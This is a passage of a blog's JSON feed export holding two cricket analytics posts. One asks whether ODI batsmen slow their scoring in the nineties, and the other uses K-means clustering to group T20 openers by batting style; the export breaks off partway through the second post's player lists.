espana"},{"term":"wages"},{"term":"walcott"},{"term":"walker"},{"term":"wang"},{"term":"war"},{"term":"warm up"},{"term":"weakened team"},{"term":"wenger"},{"term":"weylandt"},{"term":"width"},{"term":"wigan"},{"term":"wihdat"},{"term":"wildcards"},{"term":"williams"},{"term":"winter"},{"term":"woods"},{"term":"wouter"},{"term":"yellow"},{"term":"youngsters"},{"term":"zampa"},{"term":"zarra"},{"term":"zenit"},{"term":"zhao"},{"term":"zimbabwe"},{"term":"zlatan"},{"term":"zulqarnain haider"},{"term":"zverev"}],"title":{"type":"text","$t":"DW on Sport"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"331"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-1193367066901405218"},"published":{"$t":"2021-03-01T15:04:00.001+01:00"},"updated":{"$t":"2021-03-01T15:04:45.608+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"batting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ODI Cricket"}],"title":{"type":"text","$t":"The Changing Approach of Batsmen to the Nineties"},"content":{"type":"html","$t":"\u003Cp\u003ECricket always puts a lot of emphasis on milestone achievements and none more so than scoring a century. The television graphics always show the number of hundreds that a batsman has scored, there is always discussion about conversion rates of fifties to hundreds and it is always celebrated by a batsman when he reaches that milestone. Last week, I ran a poll on Twitter that asked which of two batsman - both with the same number of runs and the same average, but one with 43 100s and the other with 0 100s - would be perceived as the better batsman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqVThFTq1mmxMpa8Z5OKE2IxNgF3IFpIETCksxrZCRkeLxpiN9UdJhT7JrKffZ2zKxSrVMkIoz5N1sCkI3SurYKx87QFz9ARsD3d1olNYWoZjKAjkaNc-G_GOlSe_apxW0y7z6FMbAJKE\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"416\" data-original-width=\"306\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqVThFTq1mmxMpa8Z5OKE2IxNgF3IFpIETCksxrZCRkeLxpiN9UdJhT7JrKffZ2zKxSrVMkIoz5N1sCkI3SurYKx87QFz9ARsD3d1olNYWoZjKAjkaNc-G_GOlSe_apxW0y7z6FMbAJKE\/\" width=\"177\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EThe results came out in favour of the player with more centuries as one might have expected. I will admit that I expected it to be even more in favour of player 2, but various alternative theories were mentioned that did explain why some people voted for the former. In reality, the two batsman were created by simply taking Virat Kohli's career innings, but for player 1, every century was replaced with him being dismissed on 99 and for player 2, he was dismissed on 100 (and a few extra runs were scattered around for player 1 to ensure the averages were the same). All that player 2 achieved was to scored one extra run in 43 innings, but he is perceived as comfortably the better player.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EThis brings us to the question of whether the considerable emphasis on the century milestone changes how batsmen approach batting when they are closing on that milestone. There is always mention among cricket traders of the idea of a century slowdown, where a player plays more risk averse in the nineties to give himself a better chance of reaching his century, potentially to the detriment of the team. It would be entirely understandable why players might react this way - as long as there is emphasis on the milestones when it comes to player evaluation and team selection, it is beneficial for an individual player to maximise their chances of reaching that milestone.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EAs a very simple first step in looking at what happens when players are close to their century, we can look at their average and strike rate when they are on a score of 80-89, 90-99 and 100-109 to try and identify any obvious changes. In this article, we will exclusively focus on 50 over cricket.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN8Y0ujQsc5QG8TxLKKl4rpX0tvm-HxezqMeo8IocMNy62hSlKvRSUt9fJeVAso2RWF0d-04fXy2o91OSeqgpTLmqh3VGEBQxSqt2gCiOilCzTce5uC3icRFwi4VMO4uOUZcV_MAi9E-s\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"83\" data-original-width=\"420\" height=\"63\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN8Y0ujQsc5QG8TxLKKl4rpX0tvm-HxezqMeo8IocMNy62hSlKvRSUt9fJeVAso2RWF0d-04fXy2o91OSeqgpTLmqh3VGEBQxSqt2gCiOilCzTce5uC3icRFwi4VMO4uOUZcV_MAi9E-s\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EAcross all 50 over matches in the past five years, we can see that both the average and the strike rate for batsmen drops when they move into the nineties. Interestingly, this might suggest that players both look to play slightly more conservatively, but that change could also lead to an increased chance of being dismissed. Once they reach their hundred, the average does increase a touch, but the most striking difference is the change in strike rate. It would appear that almost immediately after reaching their century, players really go on the attack.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESo, on the whole, it would appear that there is a bit of an effect of the approaching milestone. The next thing to look at is how that varies across teams - do players from certain countries put different emphasis on milestones?\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO1XwN0iWoPPJ14wI6oFMLTaDyiKJZZOGFRNvQL-HPNzsG-ipmnhRJuclHkw0ELm-14QOZz7ih9sNUgoSmr1AF_fuaA11awmA5-3lJFmlbyKTTSyLymtSpvWTHnuqGHl4Fp0G6D4nvx8Y\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"382\" data-original-width=\"748\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO1XwN0iWoPPJ14wI6oFMLTaDyiKJZZOGFRNvQL-HPNzsG-ipmnhRJuclHkw0ELm-14QOZz7ih9sNUgoSmr1AF_fuaA11awmA5-3lJFmlbyKTTSyLymtSpvWTHnuqGHl4Fp0G6D4nvx8Y\/w640-h326\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EFocusing on countries at this stage, we can see a few interesting things in this table. The majority of countries see a slowdown when players move into the 90s, although the drop for the West Indies in particular is notable. England, South Africa, New Zealand and Afghanistan are the countries that see a continued increase in strike rate as players move into the 90s and they also all see a significant increase in the average during that period.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EThe West Indies demonstrate the unfortunate pairing of a significant slowdown in scoring as players go into the 90s, combined with a much reduced average. Either West Indian players have a big problem with nerves as they approach their century or they change their style of play in a way that leads to an increase in the likelihood of being dismissed. India also see a reasonable drop as players close on their century, but their players are far less likely to be dismissed in this period.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ELooking at what happens after the players reach their hundred is also interesting. Almost across the board, we see a fall in average after reaching the century - whether this is due to greater risk taking or whether players lose concentration after reaching the milestone can be debated - however batsmen from different countries attack differently. We can see that England, India, West Indies and South Africa batsmen really accelerate after reaching their milestone, although with varying rates of success. English batsman really look to attack, but we can see that the average falls dramatically, suggesting that they really take risks to up the run rate potentially to their own personal detriment. Conversely, we can see that there is no obvious rapid increase in scoring from Australian, Pakistan and Sri Lankan batsmen, who appear to revert to their scoring rates from the 80s, although that doesn't always appear to reduce the chance of being dismissed compared to the more attacking approach of other countries.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESo, can we look at some of the individual players to try and spot players that really slow down approaching their century or players that continue to attack?\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz2rDscv2mujM_Tb0UoSHVIqUK9hMhZVEYuXFl53IDECpvMe43Oc_3lIK8cT64qvnE7bCbyQwxJ43MMAJE8S9BSXlXDsVAh8xn8RfF5JU4z_RvKPIZkVRky2ysLMBYJeDPxUFjy8j42Y0\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"356\" data-original-width=\"520\" height=\"438\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz2rDscv2mujM_Tb0UoSHVIqUK9hMhZVEYuXFl53IDECpvMe43Oc_3lIK8cT64qvnE7bCbyQwxJ43MMAJE8S9BSXlXDsVAh8xn8RfF5JU4z_RvKPIZkVRky2ysLMBYJeDPxUFjy8j42Y0\/w640-h438\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EThese are a selection of the players with the biggest increase in their strike rate between the 80s and the 90s. Top of the list is AB de Villiers, whose strike rate approaching his century is quite ridiculous, although that applies to his strike rate at all stages around the milestone. Having noted before that English batsmen do not appear to generally show a slowdown around the milestone, it is no surprise to see Malan, Morgan and Stokes all appearing close to the top of this list. England have had great success in ODI cricket over the past five years and maybe some of that is down to players being confident of their place in the team, so not feeling the need to play for personal milestones?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDWS3ELF7j_gruEkB4sGNHfsCIVvUwDnO75nehAwACYT5HskquCVqPvI5m5iRgj4l4Xk0LPT5EeWXqUkrvMKfqDAaCfcRRW9EFsEsJM1tpQVE_ngZr-6OJRe7oLqXALclmZlQVhnsZD6A\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"382\" data-original-width=\"521\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDWS3ELF7j_gruEkB4sGNHfsCIVvUwDnO75nehAwACYT5HskquCVqPvI5m5iRgj4l4Xk0LPT5EeWXqUkrvMKfqDAaCfcRRW9EFsEsJM1tpQVE_ngZr-6OJRe7oLqXALclmZlQVhnsZD6A\/w640-h470\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EAt the other end of the scale, we can see the players that show a big century slowdown. It is also noticeable how many of these batsmen return to a rapid scoring rate once they reach their hundred, suggesting the slowdown is a fairly deliberate decision to attempt to reach the milestone. For example, Rohit Sharma, one of the very best limited overs batsmen, scores at 133.5 during the 80s, before slowing right down to 92.9 during the 90s. Once he reaches his century, he immediately returns to scoring at 131.5, almost exactly the rate he was scored at in the 80s.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EUltimately, this slowdown in the 90s might not have too much of an impact in the bigger picture. Taking Rohit Sharma again as the example, the change in SR means that he is expected to spend around 10.8 balls to score the 10 runs to take him from 90 to 100 rather than 7.5 if he had continued at the same rate. Whether the difference of those roughly 3 balls actually makes an impact in the majority of ODIs can be debated - clearly in the tightest of matches, those balls may make the difference, but I'd estimate that the majority of ODIs do not come down to that sort of margin. However, it does give an interesting insight into potentially different views on milestones between different batsmen.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/1193367066901405218\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2021\/03\/cricket-century-90s-slowdown-batting.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1193367066901405218"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1193367066901405218"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2021\/03\/cricket-century-90s-slowdown-batting.html","title":"The Changing Approach of Batsmen to the Nineties"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqVThFTq1mmxMpa8Z5OKE2IxNgF3IFpIETCksxrZCRkeLxpiN9UdJhT7JrKffZ2zKxSrVMkIoz5N1sCkI3SurYKx87QFz9ARsD3d1olNYWoZjKAjkaNc-G_GOlSe_apxW0y7z6FMbAJKE\/s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-5470299907379130682"},"published":{"$t":"2021-02-17T14:38:00.004+01:00"},"updated":{"$t":"2021-02-17T14:55:07.379+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"batting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Machine Learning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Using Machine Learning to Identify T20 Opener Styles"},"content":{"type":"html","$t":"\u003Cp\u003EThere is little doubt that getting off to a good start in T20 cricket, as in any format, is crucial to being a successful team. Teams often look to get their best batsmen opening to ensure that they face as many balls as possible in the shortened format. However, history will show us that there are several different types of successful T20 opener - Virat Kohli and David Warner play a very different style of innings than Sunil Narine, but given the right balance around them, there is little doubt that all three of those players are very effective opening batsmen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EI wanted to look at finding a way to identify these different styles of opening batsmen using a simple machine learning technique. The important thing here is that I am looking to identify the styles of opening batsmen, not necessarily the quality of the batsman. Whilst that may come through within some of the styles, that is not the direct purpose of this. A certain style of opener may work well in certain teams based on their particular balance of other players whereas another team may be looking for something different. If you have a team of big hitters, an opener that plays as more of an accumulator might be what you are looking for to provide the stability for those other hitters. If you have accumulators in the middle order, you might want a more aggressive opener.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETo achieve this, we will use K-means clustering. I will not go into the details here, but at a basic level, this simply looks to find groups in the data. For the data used, I took every player that had opened the batting in at least 10 innings in a decent standard T20 league (IPL, Big Bash, T20 Blast, PSL, CPL, BPL, Super Smash and internationals) since the start of 2018. For players that have batted in multiple positions, I only took their stats for those matches where they opened. This gave us a dataset made up of 128 batsmen. So, let's take a look at what we got from the algorithm.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQKGDFw_WBNkaczwX_8A51UlPYdq2Jb3BlqttnDKOVMyA0-Td0u-837G_mAU3rxH49-BTl4Hwu2Ru_I_erH6w7GXUYvvknSZEFSNl6HgVFOlbAjYdCvSMBhAc2asX1VsGYUK0M8eyNs7M\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"962\" data-original-width=\"1918\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQKGDFw_WBNkaczwX_8A51UlPYdq2Jb3BlqttnDKOVMyA0-Td0u-837G_mAU3rxH49-BTl4Hwu2Ru_I_erH6w7GXUYvvknSZEFSNl6HgVFOlbAjYdCvSMBhAc2asX1VsGYUK0M8eyNs7M\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EEach cluster is represented by a different colour, the shapes mark the boundaries of each cluster and each cluster has a central point that represents it. We can see that we have six different clusters, although there is some overlap between three of the clusters. Hopefully we can see some similarities between the styles of the players in each cluster.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003ECluster 1 (The Power Hitters)\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center; text-decoration-line: underline;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUjSz8vz0rzxfV9CsVnFiPlIRN1-tkia563xNofxL8a6-Xev9CdO4U6RhRVx_wzyockD6xcIqhXcyrnGDe_KlswupdBodWep6ySn14NedOFpXqJC6WDQgkMhtY-H1SZv3GDpMwZOnYEuY\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"49\" data-original-width=\"609\" height=\"26\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUjSz8vz0rzxfV9CsVnFiPlIRN1-tkia563xNofxL8a6-Xev9CdO4U6RhRVx_wzyockD6xcIqhXcyrnGDe_KlswupdBodWep6ySn14NedOFpXqJC6WDQgkMhtY-H1SZv3GDpMwZOnYEuY\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center; text-decoration-line: underline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003EPlayers:\u003C\/b\u003E Sunil Narine, Ed Pollock, Rahkeem Cornwell, Moeen Ali and Finn Allen\u003C\/div\u003E\u003Cbr \/\u003EThe first cluster represents the pure immediate power hitters. There are only 5 players in this cluster, but the most identifying feature is their incredible strike rate right from the very start of their innings. Their innings do not necessarily tend to be the longest, but they are not going to waste any balls, they have the power and the freedom to find the boundary regularly and they can get your team off to a blistering start, although you may also lose early wickets.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003ECluster 2 (Powerplay Specialists)\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center; text-decoration-line: underline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZv0sQGv4qT-prL9quSROb8p_SSpU41Qnval34cK33hYawx3LSu-tRUJh1HGm80q_M4UdtTtm3e8QJFVqo7PRKyxpwSNpqUa4em7feuH2mW5l_BKVq-BUxgRgeX_nGyLE3l0SFNly5qg\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"49\" data-original-width=\"529\" height=\"30\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZv0sQGv4qT-prL9quSROb8p_SSpU41Qnval34cK33hYawx3LSu-tRUJh1HGm80q_M4UdtTtm3e8QJFVqo7PRKyxpwSNpqUa4em7feuH2mW5l_BKVq-BUxgRgeX_nGyLE3l0SFNly5qg\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003EPlayers: \u003C\/b\u003EJason Roy, Parthiv Patel, James Vince, Usman Khawaja, Suryakumar Yadav,\u0026nbsp;Liton Das,\u0026nbsp;Joe Clarke, Adam Rossington, Steven Davies, Neil Broom, Neil Dexter, George Worker, Mark Cosgrove, Afif Hossain,\u0026nbsp; Ken McClure, David Lloyd, Junaid Siddique, Tim Seifert, Johnson Charles, Sam Heazlett and Mehidy Hasan\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EThe obvious feature of the second cluster is their struggles outside of the powerplay overs. They consist of players that are relatively capable of picking the gaps during the powerplay as shown by a reasonably good fours percentage and a solid strike rate during this period, but lack the power to really push on once the fielding restrictions are relaxed. Having these players in your team is not a major problem, but you do run the risk of a real slowdown once the powerplay is over.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003ECluster 3 (Attacking Openers)\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center; text-decoration-line: underline;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzZZc13q5mrJ1tQlQpksakq28plLSRJTDu1r1ToObQUWRUTbnayereYes4BXxhokd-PkWg15MN0bWvSEA6Ql9jpbsSgKd9eDD0xVllHuhh99gxJMRAs2Yydt8GQJ4UOpIHyMwrIlmKhQU\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"49\" data-original-width=\"551\" height=\"28\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzZZc13q5mrJ1tQlQpksakq28plLSRJTDu1r1ToObQUWRUTbnayereYes4BXxhokd-PkWg15MN0bWvSEA6Ql9jpbsSgKd9eDD0xVllHuhh99gxJMRAs2Yydt8GQJ4UOpIHyMwrIlmKhQU\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPlayers:\u0026nbsp;\u003C\/b\u003EJos Buttler,\u0026nbsp;Aaron Finch, Colin Munro, Alex Hales,\u0026nbsp;Phil Salt, Ben Stokes, Tom Banton, Mayank Agarwal, Luke Ronchi, Mohammad Shahzad, Chad Bowes, Graham Clark, Adam Wheater, Anton Devcich, Adam Lyth, Josh Inglis, Richard Levi, Johann Myburgh, Paul Sterling, Zak Crawley, Wriddhiman Saha, Hamish Rutherford, Ben Duckett, Rilee Rossouw, Miles Hammond, Aneurin Donald and Max Bryant\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EThis is a cluster of attacking openers that are able to sustain that approach. They are certainly not quite as outwardly aggressive as the power hitters, but they are able to start attacking early in their innings and sustain that outside the powerplay. It is no surprise to see plenty of players in this group that would be considered as very good T20 openers that are capable of big scores. They may not necessarily have the range of shots to crank up the strike rate to insane levels, but they are very capable of starting well and continuing to score quickly once the fielding restrictions are relaxed.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003ECluster 4 (Poor Openers)\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center; text-decoration-line: underline;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4-cqYT8QRLEbnl-ybWVQ8I1CxSKGmTJTxsGpo7jItIh4hr8vYmV5sh4fUwA1HZ4V3ewF002oHXuXtaFVHTjHB8sRRuHD-fmmsBFlKSoNoj_p-6VzXh4yFGX4uXuIBxxWkyls0BFQuu4w\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"49\" data-original-width=\"556\" height=\"28\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4-cqYT8QRLEbnl-ybWVQ8I1CxSKGmTJTxsGpo7jItIh4hr8vYmV5sh4fUwA1HZ4V3ewF002oHXuXtaFVHTjHB8sRRuHD-fmmsBFlKSoNoj_p-6VzXh4yFGX4uXuIBxxWkyls0BFQuu4w\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPlayers:\u0026nbsp;\u003C\/b\u003EShaun Marsh, Faf du Plessis, Hashim Amla, Andre Fletcher, Michael Klinger,\u0026nbsp;Max Holden, Michael Pollard, Dom Sibley, Tamim Iqbal, Sean Solia, Chadwick Walton, Chandrapaul Hemraj, Daniel Hughes, Marcus Harris, Ben Dunk, Dane Cleaver, Harry Swindells, Mackenzie Harvey, Anamul Haque, Ahmed Shehzad, Luis Reece, Chris Nash, Jack Edwards and Nic Maddinson\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr 